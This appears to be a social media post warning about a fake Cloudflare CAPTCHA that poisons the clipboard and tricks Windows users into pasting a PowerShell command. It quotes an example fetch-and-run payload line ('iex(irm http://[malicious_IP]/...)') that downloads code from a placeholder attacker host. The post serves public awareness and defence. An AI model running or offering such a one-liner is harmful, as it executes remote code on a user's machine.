 segoslavia's tweet photo. New Social Engineering Tactics: When CAPTCHAs Attack:

I actually stumbled upon this exact scenario firsthand today while trying to visit https://t.co/rEgsfrfzre. Instead of the expected webpage, I was hit with a highly effective "Living off the Land" (LotL) attack, often associated with threat actors like ClickFix or ClearFake. 

Here is how the attack chain unfolds:

1️⃣ The Trap: A realistic-looking "Cloudflare" security verification screen blocks access to the site. 
2️⃣ Clipboard Poisoning: In the background, malicious JavaScript silently copies an encoded PowerShell one-liner to the system clipboard. 
3️⃣ The Bypass: The fake CAPTCHA instructs you to "verify you are human" by pressing a specific key sequence: Win + X, then I, and Ctrl + V. 
4️⃣ Execution: By following these steps, you unknowingly open the Powershell or Windows Terminal, paste the payload (e.g., iex(irm http://[malicious_IP]/... -UseBasicParsing)), and execute a fileless download directly into memory.

Why this is so dangerous: Because the user manually launches a legitimate Windows administrative tool, this technique completely bypasses browser protections, Safe Browsing checks, and traditional file-based AV. No malicious file ever touches the disk.

I was able to detect this cos I was wondering why  a cloudflare captcha will require me to execute a command on powershell. So I decided to investigate the script that was copied, sure enough it was A MALICIOUS payload to request a download from a C2 server.